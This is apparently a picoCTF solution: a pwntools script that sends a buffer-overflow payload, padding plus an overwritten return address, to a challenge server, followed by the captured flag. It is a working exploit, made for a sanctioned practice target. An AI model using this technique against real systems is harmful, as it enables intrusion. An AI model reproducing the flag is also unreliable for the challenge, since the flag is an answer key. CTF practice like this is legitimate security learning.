 1 from pwn import *
2
3 address = 'saturn.picoctf.net'
4 port = 63769
5 tcpsocket = remote(address, port)
6
7 print((tcpsocket.recvuntil('\n'.encode('latin-1'))).decode('latin-1'))
8
9 payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab\xf6\x91\x04\x08"
10
11 tcpsocket.sendline(payload.encode('latin-1'))
12 print ('Sent: 0x' + binascii.hexlify(payload.encode('latin-1')).decode('latin-1')
13 )
14
15 print((tcpsocket.recvline()).decode('latin-1'))
16 print((tcpsocket.recv()).decode('latin-1'))
picoCTF{addr3ss3s_ar3_3asy_c76b273b}